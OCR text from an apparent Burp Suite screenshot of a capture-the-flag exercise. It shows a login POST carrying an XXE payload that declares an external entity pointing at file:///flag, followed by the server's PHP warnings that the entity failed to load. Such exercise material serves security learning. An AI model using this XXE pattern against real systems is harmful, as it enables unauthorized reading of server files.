 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Content-Length: 166
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Referer: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///flag">
]>
<user><username>&test;</username><password>657260</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Oct 2020 04:12:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 858
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load
external entity &quot;file:///flag&quot; in <b>/var/www/html/doLogin.php</b> on
line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity test in
Entity, line: 5 in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'test' not defined in Entity,
line: 5 in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by
(output started at /var/www/html/doLogin.php:16) in
<b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>
? < + > Type a search term 0 matches
Done 1,064 bytes | 69 millis